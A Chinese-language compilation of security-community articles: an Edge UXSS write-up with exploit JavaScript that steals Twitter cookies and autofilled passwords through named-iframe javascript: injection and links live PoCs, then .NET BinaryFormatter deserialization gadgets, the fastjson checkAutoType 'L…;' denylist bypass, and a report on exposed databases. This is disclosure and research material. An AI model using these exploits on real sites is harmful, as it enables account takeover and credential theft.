data:uri。而这些技巧都被修复了,更糟糕的是,已经不会自动运行 Flash 了!Windows 创意者更新中,运行 Flash 之前 Edge
会请求权限。
注意,捉虫猎手!之前文章的 [PoC](http://unsafe.cracking.com.ar/demos/edge-domainless-uxss/bing/index.html)现在看起来很不美观!表扬下 Edge 团队,这一措施减少了攻击面。
### 寻找新的无域空页面
针对顶层的 data:uri 技巧已经没有用了,那么我们又如何攻克呢。首先,我先研究 iframe 而不是顶层,因为我们在过去看到,Edge 不喜欢主窗口的
data:uri。
top.location.href = "data:text/html,SOMETHING"; // Fails badly, error page
而将 data:uri 设置为 iframe 的 location 则颇为有效。但这并不是一个 bug,iframe 的域是与顶层隔离的。
正如在[阅读模式 SOP 绕过](https://www.brokenbrowser.com/sop-bypass-abusing-read-protocol/)中看过的,data:uri 的『隔离』限制微不足道(仅一个 self document.write
就能访问父页面),但不是我们现在想要的。访问顶层现在毫无意义,我们想要能访问无域空白页面方法。为此,我们需要三连击:data-meta-data。然后重获
Edge 那些修复的特性。
具体来说,我们使用 data uri 设置 iframe 的 location,该 uri 会渲染 meta 刷新,重定向至另一个 data
uri。这都是我们和 Edge 忽略的地方。
> 创建无域空白页面的方法:
>
> 1. 设置 iframe 的 location 为 data:uri
>
> 2. data:uri 渲染了 meta refresh 标签
>
> 3. meta refresh 重定向至另一个 data:uri
>
>
我们构建一个 URL ,将常规的(有域)的 iframe 转换为无域的。如果在脑海中不断重复『data-meta-data』,会更容易一些,因为...实际就是这样。
我知道它没有 E=mc2 那么漂亮,但是这一技巧可以用来偷取爱因斯坦的登录凭据,电子邮件,PayPal
账户,甚至以他的名义发推。我们先测试所学的技巧,直到这点生效为止。我们用 bing.com 做演示,颇为简单,因为它内部有一个空白页面的 iframe
而且不使用 XFO。
### 用 bing.com 热身
我们将创建有两个 iframe 的页面:其一是 bing.com ,另一个是无域的。无域页面将在 bing 内部的blank iframe
中执行代码。Bing 图片正是我们想要的。我先打开 Chrome 展示下我想表达的意思。
很不错。现在我们借助 **无域的 data-meta-data** 构建页面并将代码注入到 blank iframe 中。但有一些话我还没讲。你还记得在那篇
[domainless SOP](https://www.brokenbrowser.com/uxss-edge-domainless-world/) 中用
nature.com 演示的命名问题吗?若是没有,我给你快速回顾一下。
这一点上,我们的无域 iframe 能够访问 bing 中的 blank 页面,而访问机制尤其重要。我们不能直接访问 DOM,必须使用
window.open 方法。换句话说,我们无法以这种方式访问 iframe 的内部:
alert(top[0][0].document.cookie); // ACCESS DENIED
其实我们甚至不能这样做:
top[0][0].location.href = "javascript:alert(document.cookie)"; // ACCESS DENIED
那我们应该怎么办呢?很简单,利用 JavaScript url 和 iframe 的名称(name 属性,后统称名称)打开窗口。如果 bing 内部
iframe 名称为 " **INNER_IFRAME** ",以下代码将运行正常。
window.open("javascript:alert(document.cookie)", "INNER_IFRAME"); // SOP BYPASSED!
可恶, Bing 中嵌套的 iframe 没有名称(name)!不要惊慌,要么我们请求 Bing 团队为我们设置一个名称,要么继续推进。更好地继续推进!
### 设置 iframe 的名称(name)
我们不能设置不属于我们的 iframe 的名称,除非它与我们在同一个域中。然后要渲染一个内有 blank 页面的 iframe。外部 iframe
属于不同的域,但标签本身(元素,对象)位于我们的域中,因此我们可以设置我们想要的任何名称。
<iframe name="ANY_NAME" src="http://bing.com">
<iframe src="about:blank"></iframe>
</iframe>
而内部 iframe 是通过 bing 渲染的,即使它是空白页面,更改它名称的方法也只能是将其 location
设置为我们可以访问的,然后才能更改其名称。如果现在改变 about:blank 的 location,无异于搬石头砸脚,因为我们需要改成 bing.com
以便之后访问无域的页面。
记住,我们的目标是利用无域的空白页面访问一个有域的页面。若是将域设置为相同的,那么这种访问毫无意义。因此我们要做的就是:设置 location,更改
iframe 的名称,然后 **把 location 恢复回来** ,使其保持原始的域。听起来挺复杂的?
> 设置x-domain-iframe 的 name:
>
> 1. 将 iframe 的 location 设置为 about:blank,将其域更改为可控的 crack.com.ar
> 2. 随意更改 iframe 的名称。
> 3. 再把 location **改回来** ,但这次使用 meta refresh,使其域==其创建者:bing.com 。
>
就酱。现在内部 iframe 有了名称,它的域也恢复到了 bing.com!代码如下:
// Sets the location of Bing's inner iframe to about:blank
// But now it is in our domain so we can set a name to it.
window[0][0].location = "about:blank";
// Set the inner iframe name to "CHARLES" so we can later inject code
// using a window.open("javascript:[...]","CHARLES");
window[0][0].name = "CHARLES";
// Restore Bing's domain to the about:blank that we've just renamed.
window[0][0].document.write('<meta http-equiv="refresh" content="0;url=about:blank">');
window[0][0].document.close();
好消息是:我们并不需要带有"about:blank" iframe 的网站,因为按照以上方法就行了。换而言之, bing 的内部的 iframe 是不是
about:blank 并不重要,因为我们最后都能用它原来的域将其设为
blank!我不知道你怎么想的,捉虫猎手,但我感觉这就像演员中的[汤姆·汉克斯(Tom
Hanks),看看便知](https://youtu.be/LUDEjulbqzk?t=68)。
大门为我们敞开!我们可以从我们的 data-meta-data iframe 中运行 window.open:
window.open("javascript:alert(document.cookie)", "CHARLES"); // Fireeeeeeeeeee!!!
**[[Test the PoC Live on
Edge]](http://unsafe.cracking.com.ar/demos/edgedatametadata/bing.html)**
**[[Video in YouTube]](https://youtu.be/E_6OFcTi5kQ)**
有关 PoC 的一个重要事项:上述示例中,我们使用 http(不安全)连接,因为在 https(安全)中,meta refresh
是会被阻止的,所以不会重定向至最终的data uri。Edge 误以为重定向是不安全的。然而,这点可以通过使用 document.write 取代 data
uri 轻松绕过。所以将 data-meta-data 应该替换为 document.write(meta-data) 。是不是这个理?
在上述 PoC 中我没有用到这点,因为它在进行演示交互时(你需要按下按钮运行)Edge 有三分之一的几率崩溃。所以我选择使用 http 下可控且可靠的自动化
PoC 而没在 HTTPS 下。无论如何,下面可以看到这并不重要:我们的不安全(http)无域空白页面可以访问安全的页面,所以我们来构建一个真实的例子。
### 真实情况下的攻击:偷取 Charles 的 cookie
下面是攻击演示了,捉虫猎手。时光机带我们飞到过去,把我们带到有电脑和互联网之前时代。查尔斯·达尔文在考虑物种随时间的变化,阿尔弗雷德·华莱士也有类似的想法。查尔斯意识到黑客的存在,所以他只使用他自己的电脑,近乎偏执:他从来没有使用同一个浏览器窗口打开他的
Gmail,Twitter 已经个人文档。
看,他在任务栏打开了一个新的隐身窗口!
他心情不错,直到他用新标签打开了 Twitter 账号,并向阿尔弗雷德·华莱士(Alfred Wallace)调侃谁先发推的消息。
几分钟后,华莱士带着证件回应了他。但是别忘了,Charles不信任任何人,所以他复制了链接,将其粘贴至一个新的窗口中,远离他个人数据(gmail,twitter)的窗口。
哪里错了呢?一切!Twitter 有几个 iframe,像大多数网站一样。其实它有两个名为 about:blank 的 iframe,所以这应该比 Bing
容易!但是回到故事之前,我们使用 DevTools 枚举 Twitter 的 iframe,找到一个很好的方案。此处打开一个不同的窗口,与查尔斯的
session 无关。
很好!dm-post-iframe 貌似不错,所以我们需要做的就是接管查理的帐户了。
查尔斯打开一个新的隐身窗口,并加载了华莱士给他的网址。他不知道即使在隐身窗口,也是可以相互通信的。那么,如果我们在无域 iframe
下执行以下代码,会发生什么?
window.open("javascript:alert(document.cookie)", "dm-post-iframe");
是的。我们获得了达尔文的 cookie。
> 警告:以下 PoC 将会 alert(仅在您屏幕上显示)您的 Twitter cookie。
[[ Test the PoC Live on Edge
]](http://unsafe.cracking.com.ar/demos/edgedatametadata/cookiesfromcharlie.html)
请记住,我们真的不需要 InPrivate 窗口。上面的例子说明了一个颇为偏执的情景,但通常情况更简单,因为人们一般直接就点开链接了,不会像 Charles
那样做。此外,考虑到攻击者可能会使用[恶意广告](https://blog.malwarebytes.com/101/2015/02/what-is-malvertising/),在热门网站的廉价 banner 上部署恶意内容。如果攻击者托管于雅虎 banner 内,用户登录她的 Twitter
账户,她就在无须交互的情况下受控了。
### 像达尔文一样发推
来构造一个更好的 PoC 吧。这回不再读取它的 cookie,我们会以他的名义发推,甚至抓取他的密码。请记住,大多数用户(比如
Charles)使用了密码管理器自动填充密码。Edge 密码管理器不出其右,所以如果 Charles
保存了他的密码,我们就能获取到。这不是很难,只是强制让他注销,然后登陆页面就会加载,其所有数据(用户名与密码)都在一个银色播放器中呈现。实际上,这种情况如果用户没进行交互,表单是隐藏的。而
Edge 正进行填充,所以我们甚至不必让表单可见。
在运行 PoC 之前,请记得这是你的账户,而不是 Charles 的。没有其他东西会发送到网络,如果你身后有人,她会在一个常规 alert
中看到你的密码。请小心。
**[Video: Automatic Tweeting 1″](https://youtu.be/K3Ui3JxZGnE)**
**[Video: Manual Tweeting 2″](https://youtu.be/PlxQBmLrnQA)**
**[Test the PoC Live on
Edge](http://unsafe.cracking.com.ar/demos/edgedatametadata/tweet-like-charlie.html)**
### 脑海中闪过的问题
我们可以在没有 about:blank iframe 的站点使用这个技巧吗?当然!我们甚至可以在没有 iframe
的网站上使用。请阅读这篇博文,[inject an iframe on a different
origin](https://www.brokenbrowser.com/referer-spoofing-patch-bypass/),而且在 [IE
上也可以](https://www.brokenbrowser.com/uxss-ie-htmlfile/)。
**在 Facebook 上也可以吗?** 我没有 Facebook 账户,所以没有测试。但是 SOP bypass
可以访问地球上的每个域。开发可能有点难,但不可能吗?记住[攻防安全研究员](https://www.offensive-security.com/)的口头禅:再接再厉。
**在其它浏览器中有效吗?** 我没有试过,但也不是不可能。UXSS / SOP 绕过往往针对特定浏览器。
**[下载所有 PoC](http://paper.seebug.org/papers/Archive//poc/tweeting-like-charles-darwin.zip)**
[利用代码](https://goo.gl/8UY2y5)很简单,请仔细阅读,如果你有问题,[请问](https://twitter.com/magicmac2000)!到此为止,不然这个博客就叫
brokenmarriage.com 了。布宜诺斯艾利斯的深夜。
Have a nice day!
* * * | 社区文章 |
**原文来自安全客,作者:Ivan1ee@360云影实验室
原文链接:<https://www.anquanke.com/post/id/176519>**
相关阅读:
* [《.NET 高级代码审计(第一课)XmlSerializer 反序列化漏洞》](https://paper.seebug.org/837/ "《.NET 高级代码审计(第一课)XmlSerializer 反序列化漏洞》")
* [《.NET 高级代码审计(第二课) Json.Net 反序列化漏洞》](https://paper.seebug.org/843/ "《.NET 高级代码审计(第二课) Json.Net 反序列化漏洞》")
* [《.NET高级代码审计(第三课)Fastjson反序列化漏洞》](https://paper.seebug.org/849/ "《.NET高级代码审计(第三课)Fastjson反序列化漏洞》")
* [《.NET高级代码审计(第四课) JavaScriptSerializer 反序列化漏洞》](https://paper.seebug.org/865/ "《.NET高级代码审计(第四课) JavaScriptSerializer 反序列化漏洞》")
* [《.NET高级代码审计(第五课) .NET Remoting反序列化漏洞》](https://paper.seebug.org/881/ "《.NET高级代码审计(第五课) .NET Remoting反序列化漏洞》")
* [《.NET高级代码审计(第六课) DataContractSerializer反序列化漏洞》](https://paper.seebug.org/882/ "《.NET高级代码审计(第六课) DataContractSerializer反序列化漏洞》")
* [《.NET高级代码审计(第七课) NetDataContractSerializer反序列化漏洞》](https://paper.seebug.org/890/ "《.NET高级代码审计(第七课) NetDataContractSerializer反序列化漏洞》")
* [《.NET高级代码审计(第八课)SoapFormatter反序列化漏洞》](https://paper.seebug.org/891/ "《.NET高级代码审计(第八课)SoapFormatter反序列化漏洞》")
### 0x00 前言
BinaryFormatter和SoapFormatter两个类之间的区别在于数据流的格式不同,其他的功能上两者差不多,BinaryFormatter位于命名空间
System.Runtime.Serialization.Formatters.Binary它是直接用二进制方式把对象进行序列化,优点是速度较快,在不同版本的.NET平台里都可以兼容。但是使用反序列化不受信任的二进制文件会导致反序列化漏洞从而实现远程RCE攻击,本文笔者从原理和代码审计的视角做了相关介绍和复现。
### 0x01 BinaryFormatter序列化
使用BinaryFormatter类序列化的过程中,用[Serializable]声明这个类是可以被序列化的,当然有些不想被序列化的元素可以用[NoSerialized]属性来规避。下面通过一个实例来说明问题,首先定义TestClass对象
定义了三个成员,并实现了一个静态方法ClassMethod启动进程。 序列化通过创建对象实例分别给成员赋值
常规下使用Serialize得到序列化后的二进制文件内容打开后显示的数据格式如下
### 0x02 BinaryFormatter反序列化
#### 2.1、反序列化用法
反序列过程是将二进制数据转换为对象,通过创建一个新对象的方式调用Deserialize多个重载方法实现的,查看定义可以看出和SoapFormatter格式化器一样实现了IRemotingFormatter、IFormatter接口
我们得到系统提供的四个不同的反序列方法,分别是Deserialize、DeserializeMethodResponse、UnsafeDeserialize、UnsafeDeserializeMethodResponse。笔者通过创建新对象的方式调用Deserialize方法实现的具体实现代码可参考以下
反序列化后得到TestClass类的成员Name的值。
#### 2.2、攻击向量—ActivitySurrogateSelector
由于上一篇中已经介绍了漏洞的原理,所以本篇就不再冗余的叙述,没有看的朋友请参考《.NET高级代码审计(第八课)
SoapFormatter反序列化漏洞》,两者之间唯一的区别是用了BinaryFormatter类序列化数据,同样也是通过重写ISerializationSurrogate
调用自定义代码,笔者这里依旧用计算器做演示,生成的二进制文件打开后如下图
按照惯例用BinaryFormatter类的Deserialize方法反序列化
计算器弹出,但同时也抛出了异常,这在WEB服务情况下会返回500错误。
#### 2.3、攻击向量—WindowsIdentity
有关WindowsIdentity原理没有看的朋友请参考《.NET高级代码审计(第二课)
Json.Net反序列化漏洞》,因为WindowsIdentity最终是解析Base64编码后的数据,所以这里将Serializer后的二进制文件反序列化后弹出计算器
### 0x03 代码审计视角
#### 3.1、UnsafeDeserialize
从代码审计的角度找到漏洞的EntryPoint,相比Deserialize,UnsafeDeserialize提供了更好的性能,这个方法需要传入两个必选参数,第二个参数可以为null,这种方式不算很常见的,需要了解一下,下面是不安全的代码:
攻击者只需要控制传入字符串参数path便可轻松实现反序列化漏洞攻击。
#### 3.2、UnsafeDeserializeMethodResponse
相比DeserializeMethodResponse,UnsafeDeserializeMethodResponse性能上更加出色,这个方法需要传入三个必选参数,第二和第三个参数都可为null,这种方式也不算很常见,只需要了解一下,下面是不安全的代码:
#### 3.3、Deserialize
Deserialize方法很常见,开发者通常用这个方法反序列化,此方法有两个重载,下面是不安全的代码
#### 3.4、DeserializeMethodResponse
相比Deserialize,DeserializeMethodResponse可对远程方法响应提供的Stream流进行反序列化,这个方法需要传入三个必选参数,第二和第三个参数都可为null,这种方式也不算很常见,只需要了解一下,下面是不安全的代码:
最后用这个方法弹出计算器,附上动图
### 0x04 总结
实际开发中BinaryFormatter 类从.NET Framework
2.0开始,官方推荐使用BinaryFormatter来替代SoapFormatter,特点是BinaryFormatter能更好的支持泛型等数据,而在反序列化二进制文件时要注意数据本身的安全性,否则就会产生反序列化漏洞。最后.NET反序列化系列课程笔者会同步到
<https://github.com/Ivan1ee/> 、<https://ivan1ee.gitbook.io/>
,后续笔者将陆续推出高质量的.NET反序列化漏洞文章,欢迎大伙持续关注,交流,更多的.NET安全和技巧可关注实验室公众号。
* * *
_本文经安全客授权发布,转载请联系安全客平台。_
* * * | 社区文章 |
在FastJson1.2.25以及之后的版本中,fastjson为了防止autoType这一机制带来的安全隐患,增加了一层名为checkAutoType的检测机制。
在之后的版本中,随着checkAutoType安全机制被不断绕过,fastjson也进行了一系列例如黑名单防逆向分析、扩展黑名单列表等加固。但是
checkAutoType的原理未曾有过大的变化,因此本文将以fastjson 1.2.25版本为例,介绍一下checkAutoType安全机制的原理
在调试分析fastjson的checkAutoType安全机制之前,发现网上很多fastjson漏洞的分析文章中曾经提到过一个名为autoTypeSupport的开关,且在1.2.25以及之后的版本中默认关闭。在动手调试之前,我曾一度以为autoTypeSupport开关关闭与否直接决定了fastjson是完全摒弃或是使用autotype功能的。但是实际调试中发现,这个开关仅仅是checkAutoType安全机制中的一个选项,这个开关的关闭与否,并不直接作用于fastjson是否使用autoType机制,下文案例中可以看出这个问题。
fastjson在1.2.25以及之后的版本中引入了一个checkAutoType安全机制,位于com/alibaba/fastjson/parser/ParserConfig.java文件。但并不是所有情况下fastjson都会加载这个机制进行安全监测,让我们下面来看看究竟什么情况下这个安全机制会被触发
通过调试fastjson
1.2.25代码发现,如果想触发checkAutoType安全机制,需要执行到com/alibaba/fastjson/parser/deserializer/JavaBeanDeserializer.java中下图红框处位置
首先看下在什么情况下不会使用checkAutoType安全机制
## 不使用checkAutoType安全机制的情况
### 一、json字符串中未使用@type字段
String jsonstr = "{\"s1\":\"1\"}";
显然,这里连@type字段都没有,这就是个最普通的json字符串转换为java对象的方法,因此根本进入不了上文中触发userType =
config.checkAutoType(typeName, expectClass);的位置
### 二、Class\<T> clazz与@type相同
其次我们再看另一种情况
这里@type指定的类与parseObject(String text, Class\<T> clazz)中Class\<T>
clazz)指定的类是一样的,都是AutoTypeTest.Test1
在上图中,由@type指定的typeName变量与parseObject(String text, Class\<T> clazz)中Class\<T>
clazz指定的beanInfo.typeName变量值完全一样,因此程序在这个if分支中,在这个上图红框中的if分支,程序不是break就是continue,无论如何也不会执行到上图552行的checkAutoType安全机制中
由上文两个例子可见,在1.2.25以及之后的版本中,并不是所有的情况都需要经过checkAutoType这一关卡的。
我们接下来看看如何触发checkAutoType安全机制,以及checkAutoType安全机制的原理
## 使用checkAutoType安全机制的情况
通过我的分析,checkAutoType安全机制中也是针对不同情况不同处理的,例如文章开头所说的autoTypeSupport开关等一些元素,这些元素总和起来一起觉得checkAutoType安全机制是如何过滤以及处理传入的等待反序列化的json字符串
总得来说,有如下几个元素共同作用影响checkAutoType选择哪种方式处理输入
1、autoTypeSupport开关值(True/False)
2、使用parseObject(String text, Class\<T> clazz)或是parseObject(String
text)(这里Class\<T>
clazz参数为应与@type字段不一样的值,否则不会触发checkAutoType)
根据这两种条件,我们可以列出如下四种情况的表格
| autoTypeSupport值 | parseObject(String text, Class\<T> clazz)/
parseObject(String text)
---|---|---
情况一 | False | parseObject(String text)
情况二 | False | parseObject(String text, Class\<T> clazz)
情况三 | True | parseObject(String text)
情况四 | True | parseObject(String text, Class\<T> clazz)
我们逐一分析
### 一、autoTypeSupport值为False、使用parseObject(String text)
由于autoTypeSupport为False,程序进入如下分支
程序首先遍历denyList这一黑名单,并判断className与黑名单是否匹配
这里需要说明一下className变量是从哪来的
className变量是由typeName简单变换而来的,详见下图代码
而typeName即为@type字段值
接下来看下黑名单中的元素
denyList =
"bsh,com.mchange,com.sun.,java.lang.Thread,java.net.Socket,java.rmi,javax.xml,org.apache.bcel,org.apache.commons.beanutils,org.apache.commons.collections.Transformer,org.apache.commons.collections.functors,org.apache.commons.collections4.comparators,org.apache.commons.fileupload,org.apache.myfaces.context.servlet,org.apache.tomcat,org.apache.wicket.util,org.codehaus.groovy.runtime,org.hibernate,org.jboss,org.mozilla.javascript,org.python.core,org.springframework"
如果className命中黑名单,程序抛出异常
autoType is not support.
程序结束
黑名单过滤完成后,程序还会将className与白名单匹配一下
这里的acceptList即为白名单,默认情况下为空
开发者可以自行向acceptList中增加元素。方法见下图48行处,向白名单中增加了一个AutoTypeTest.Test1类
当className与白名单相匹,程序会将这个类返回,并将传入的json字符串反序列化为这个类的对象
然而程序执行完黑名单与白名单校验后,即没有匹配到黑名单,也没有匹配到白名单的话,程序最终会执行到下图代码段
程序抛出异常结束
由于在1.2.25以及之后的版本中,autoTypeSupport值默认False。所以在这种情况下,即使攻击者的payload绕过了黑名单,但如果你的payload不在白名单上,也是不能成功利用的。值得注意的是,白名单默认是空的
在这种情况下,payload想执行成功,有一种可能性:
1. @type字段值在不在黑名单中且在白名单中
### 二、autoTypeSupport值为False、使用parseObject(String text, Class\<T> clazz)
注意上图,这里parseObject中的Class\<T>
clazz参数是AutoTypeTest.Test.class,而@type中的是AutoTypeTest.Test1,二者不是一个类。如果是一个类,根据上文checkAutoType触发条件分析,根本不会触发checkAutoType
程序会执行到如下if分支中
值得注意的是,这个分支中是先匹配白名单,后匹配黑名单,如果@type字段指定的类在白名单中,则直接返回,不需要再经过黑名单过滤了。这一点很有意思,如果开发者因为开发失误,将存在利用的类加到了白名单里,攻击者是可以直接利用的
回归正文,由于上图这里我们没有向白名单中增加AutoTypeTest.Test.class类,程序会接下来检查传入的类是否在黑名单中
如果匹配到黑名单,则直接抛出错误
如果这里既没有匹配到白名单直接返回,也没有匹配到黑名单抛出错误终止,程序则继续向下执行
继续执行到的这个分支与情况一中的完全一致,又匹配了一遍黑名单与白名单。显而易见,这里既不会匹配到白名单,也不会匹配到黑名单
最后程序执行到下图这里
由于我们使用的是parseObject(String text, Class\<T> clazz)
这种方式,上图代码中872行处的expectClass即为Class\<T>
clazz传入的AutoTypeTest.Test.class类,而clazz变量为@type字段指定的AutoTypeTest.Test1.class类.程序通过
expectClass.isAssignableFrom(clazz)
判断@type字段指定的clazz变量与Class\<T> clazz传入的expectClass是否
是判断 Class\<T>
clazz传入的expectClass对象表示的类或接口是否与指定的@type字段指定的clazz变量参数表示的类或接口相同,或者是其超类或父接口。这里AutoTypeTest.Test.class类与AutoTypeTest.Test1.class类所表示的类与接口不同,也不是超类或父类关系。因此程序抛出
Exception in thread "main" com.alibaba.fastjson.JSONException: type not
match.AutoTypeTest.Test1 -> AutoTypeTest.Test
异常
在1.2.25以及之后的版本中autoTypeSupport值默认为False。在这种情况下,程序会先匹配白名单,后匹配黑名单。如果@type字段指定的类在白名单中,则程序是会跳过黑名单校验的,例如下图
即使com.sun.rowset.JdbcRowSetImpl在黑名单中,但在开发的时候,由于开发安全意识不强或开发疏忽等原因,将com.sun.rowset.JdbcRowSetImpl加入了白名单,此时是可以绕过黑名单直接执行利用的
在这种情况下,payload想执行成功,有两种可能性:
1、没有命中黑名单且Class\<T> clazz表示的类或接口是否与指定的@type字段值表示的类或接口相同,或者是其超类或父接口。
2、@type字段值在白名单中
### 三、autoTypeSupport值为True、使用parseObject(String text)
这里首先进入了与autoTypeSupport值为False、使用parseObject(String text, Class\<T>
clazz)类型相同的分支
先匹配白名单,后匹配黑名单。如果@type字段指定的类在白名单中,则直接返回,不再进行黑名单校验。在白名单未匹配成功后,使用黑名单进行匹配,若匹配到黑名单,直接抛出异常。如果黑白名单都未匹配成功,程序继续向下执行
程序将@type字段指定的类返回
这种情况下要是payload想成功利用有两种办法:
1、@type字段值只需要不在黑名单中即可成功利用
2、@type字段值在黑名单中,但是开发的时候在白名单中加入了这个类,payload依然可以成功利用
### 四、autoTypeSupport值为True、使用parseObject(String text, Class\<T> clazz)
与上文二、三节相同相同,先进入了这个分支
这里不再复述了
在没有匹配到黑白名单后,程序执行到了下图这里
由于这里clazz与expectClass所表示的类与接口不同,也不是超类或父类关系。因此程序抛出
Exception in thread "main" com.alibaba.fastjson.JSONException: type not
match.AutoTypeTest.Test1 -> AutoTypeTest.Test
异常
在这种情况下,payload想执行成功,有两种可能性:
1、没有命中黑名单且Class\<T>
clazz表示的类或接口是否与指定的@type字段值表示的类或接口相同,或者是其超类或父接口。
2、@type字段值在白名单中
## 早期checkAutoType安全机制缺陷
在fastjson 1.2.25版本引入的checkAutoType以及后续的几个版本中存在着一定的缺陷
如上文所分析,程序通常先经过黑名单与白名单的校验后,将满足条件的clazz进行返回
我们来看下这个clazz是如何获得的
可见clazz是通过@type字段值获得而来
解析来看下TypeUtils.loadClass是如何实现的
注意上图的1089行
当传入的className变量以”L”开头,并以”;”结尾,进入上图分支
程序将会把开头的”L”与结尾的”;”去掉,并递归调用loadClass加载这个类
因此可以下图这样构造来进行绕过
loadClass会将”L”与”;”去除后组成newClassName并返回
这一操作在匹配黑白名单之后,Lcom.sun.rowset.JdbcRowSetImpl;恰好可以绕过黑名单中的限制。后续checkAutoType检测机制进行了一系列的安全加固,大体上都是黑名单防逆向分析、扩展黑名单列表等,但checkAutoType检测机制没有太大的改变。受篇幅影响,这里就不再详细分析了。
欢迎访问我的博客:[熊本熊本熊](http://kumamon.fun/) | 社区文章 |
# 2020年全球联网数据库风险分析报告
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 报告摘要
随着网络空间存储数据规模的急剧扩大,联网数据库发生数据泄露的条数和风险逐年增加。公开报道的在线数据泄露事件和数据库勒索事件屡创新高,在这背后的数据库安全问题频频被提及。那么,全球互联网上到底存在多少联网数据库?这些数据库类型和地域分布如何?又有多少比例的数据库存在大规模数据泄露风险?
基于360自主研发的网络空间测绘系统([quake.360.cn](http://quake.360.cn)),360Quake团队联合360天枢智库、360CERT对联网数据库进行了无害化测绘和分析,时间从2017年至今,全面详细地展现了全球联网数据库分布特征和风险。
研究报告的主要发现如下:
介绍了本报告所选取的数据库MySQL、SqlServer、Oracle、PostgreSql、DB2、ElasticSearch、MongoDB、Memcache、Redis和CouchDB
十大数据库类型。我们根据数据库使用场景和分类分为了关系型数据库和非关系型数据库。
探测发现,目前全球数据库联网数据库总量为1500万个,关系型数据库有1400万个,占总量的93%,非关系型数据库有109万个,占总量的7%。关系型数据库使用量要远大于非关系型数据的使用量。与DB-Engines的市场研究数据Oracle数据库排名第一不同的是,通过我们探测全网中Oracle仅为157,157个位于第六位。
对所选的数据库全球地理分布和利用希尔伯特曲线进行IPV4空间分布进行了分析。数据库全球地理分布主要集中在中美两国,在一些组织管理下的IP段,例如:RIPE
NCC、ARIN和LACNIC等数据库IP呈均匀分布,在另外一些,如US-DOD则不存在数据库IP。
在各大数据库中MySQL的使用量最多有1千多万。在各数据库的全球分布中美国和中国都位于前两位,MySQL、PostgreSql、Redis、DB2和CouchDB使用量最多的为美国,SqlServr、Oracle、MongoDB、ElasticSearch和Memcache使用量最多的为中国。波兰在数据库总量位于第三,在PostgreSQL数据库使用量中位于第二位。同时把数据库探测得到的版本与各个版本发行日期和结束维护日期进行比较,发现全网仍有大量官方不在支持维护的数据库运行,如Mysql
5.1系列于2013年12月官方停止支持后,仍有60万个5.1.73和16万个5.1.26版本在使用。
对数据库存在泄露的情况进行分析,并提出数据库加固建议。通过分析发现,数据泄露仍是数据库安全的一大隐患,网中仍有超8万个数据库存在未授权访问漏洞。ElasticSearch泄露数据量达到3,402TB、MongoDB泄露量为611TB、Redis泄露数据量为10TB和Memcache为5.3TB。互联网约30%的Memcache数据库存未授权访问问题,ElasticSearch存在未授权访问的数量占该数据库总量的20%左右。
将存在泄露的数据库IP进行归属地划分,我们发现在各个数据库泄露全球排名中,中国在数据库泄露数量排名全球第一具有近4万个数据库存在未授权访问漏洞,其中在ElasticSearch、MongoDB和Redis数据库类型中存在该漏洞的数量居全球第一,分别为ElasticSearch数据库11,952个、MongoDB数据库11,974个和Redis7,127个。南非在存在未授权访问的Memcache数据库排名第一,为4890个。
我们针对数据库勒索中出现的BTC地址做了统计,发现“1FYqD4YtPpcnHyyMiFFigG53s51dob6xx1”在勒索事件中出现次数最多高达3,472次,该数据反映出针对数据库的大规模、批量式勒索攻击依旧存在。
## 全球分布统计
我们发现全球联网数据库总量有15,090,146个,其中关系型数据库有13,999,460个,非关系型数据库有1,090,686个,如图3-1所示。可以看到关系型数据库占总量的92.7%
,非关系型数据库占总量的7.3%,关系型数据库的数量远大于非关系型数据库。
结合全球分布来看数据库数量集中分布在北美洲、亚洲和欧洲。其中美国存在约518万个排名第一;中国289万个位于第二位;后续为波兰956,271个、德国633,728个、法国452,794个和荷兰371,692,均为欧洲国家。在TOP10中令人意外的波兰排名第三,超过传统的德国和法国。
其中在各个国家中数量TOP10的如图3-3所示。结合全球分布来看数据库数量集中分布在北美洲、亚洲和欧洲。其中美国存在约518万个排名第一;中国289万个位于第二位;后续为波兰956,271个、德国633,728个、法国452,794个和荷兰371,692,均为欧洲国家。在TOP10中令人意外的波兰排名第三,超过传统的德国和法国。
通过Quake平台,各类型数据库在公网暴露数量分布如图3-4所示。我们获得了10,669,797个运行MySQL服务的实例。PostgreSql存在1,515,560个,SqlServer有1,282,744个。探测数据和DB-Engines排名不同的是,MySQL在互联网中暴露的数量远多于其它数据库,在DB-Engines排名第一的Oracle数据库在互联网上暴露数量为157,157个,位于第六位。
## 数据风险统计
我们把测绘数据中存在未授权访问漏洞的数据库与数据库总量做对比,Redis中存在问题的实例占总数的比例为2.15%,有14,704个。ElasticSearch、MongoDB和Memcache中存在该问题的实例占总量比例分别为20.26%、12.28%和31.80%。
**数据库类型** | **具有未授权访问漏洞占比**
---|---
**Memcache** | 31.80%
**ElasticSearch** | 20.26%
**MongoDB** | 12.28%
**Redis** | 2.15%
在明确泄露实体数量后,我们根据如下字段进行分析,分别为:Redis中的used_memory、Memcache中的bytes、MongoDB中的datasize和ElasticSearch的size字段。我们利用这些字段数据,做了进一步的探测,将各个实体泄露数量相加得出各个数据库可能泄露的总量,如图3-21所示。ElasticSearch泄露数据量达到3,402TB、MongoDB泄露量为611TB、Redis泄露数据量为10TB和Memcache为5.3TB。可以看到ElasticSearch和MongoDB泄露的数据量远大于Redis和Memcache,这和ElasticSearch常用于大数据搜索有关。
将泄露数据的数据库IP进行将泄露数据的数据库IP进行归属统计,可以得到数据库泄露的全球分布,如图3-22所示。根据表3-11数据库泄露国家TOP10所示,
**中国有35,095个IP可能存在数据泄露,位于第一,美国有17,830个位于第二。**
ElasticSearch、Memcache、MongoDB和Redis泄露数量最多的国家如表3-12所示。
**可以看出除Memcache外,中国在其它三个数据库中可能泄露数量是最多的。**
**国家** | **数量**
---|---
**中国** | 35,095
**美国** | 17,830
**南非** | 5,030
**法国** | 4,687
**德国** | 3,000
**新加坡** | 1,830
**俄罗斯联邦** | 1,574
**印度** | 1,526
**韩国** | 1,492
**日本** | 1,420
**如需获取更详细的分析内容与数据,请直接下载附件完整报告[《2020 年全球联网数据库风险分析报告》](http://pub-shbt.s3.360.cn/cert-public-file/2020%E5%B9%B4%E5%85%A8%E7%90%83%E8%81%94%E7%BD%91%E6%95%B0%E6%8D%AE%E5%BA%93%E9%A3%8E%E9%99%A9%E5%88%86%E6%9E%90%E6%8A%A5%E5%91%8A.pdf)。**
## 参考
1. 网络空间地理学的理论基础与技术路径[J]. 高春东,郭启全,江东,王振波,方创琳,郝蒙蒙. 地理学报. 2019(09)
2. https://www.ibm.com/downloads/cas/BK0BB0V1
